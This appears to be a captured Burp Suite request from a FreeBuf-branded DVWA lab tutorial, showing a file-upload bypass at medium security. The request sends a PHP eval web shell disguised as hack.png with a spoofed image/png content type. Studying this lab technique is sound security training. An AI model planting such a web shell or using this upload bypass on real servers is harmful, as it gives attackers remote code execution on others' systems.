 Request to http://192.168.153.130:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.153.130
Content-Length: 421
Cache-Control: max-age=0
Origin: http://192.168.153.130
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjcwm3Y0KNIZjsJZG
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.153.130/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: security=medium; PHPSESSID=1ah9ck9tm944lvbkgh7g2isqp0
------WebKitFormBoundaryjcwm3Y0KNIZjsJZG
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryjcwm3Y0KNIZjsJZG
Content-Disposition: form-data; name="uploaded"; filename="hack.png"
Content-Type: image/png
<?php @eval($_POST['apple']);?>
------WebKitFormBoundaryjcwm3Y0KNIZjsJZG
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryjcwm3Y0KNIZjsJZG--
FREEBUF